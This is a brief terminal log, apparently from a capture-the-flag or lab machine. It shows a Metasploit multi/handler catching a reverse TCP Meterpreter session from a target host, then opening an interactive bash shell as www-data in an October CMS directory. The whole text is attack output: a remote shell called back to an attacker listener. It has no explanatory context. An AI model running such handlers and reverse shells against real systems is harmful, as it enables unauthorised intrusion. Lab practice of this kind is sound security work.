 msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.66.66.158:4444
[*] Sending stage (3045380 bytes) to 10.150.150.17
[*] Meterpreter session 1 opened (10.66.66.158:4444 -> 10.150.150.17:47252) at 2025-03-20 19:27:13 -0300
msf6 exploit(multi/handler) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > shell
Process 8326 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (1121): Inappropriate ioctl for device
bash: no job control in this shell
www-data@overload:~/html/october/install-master$ _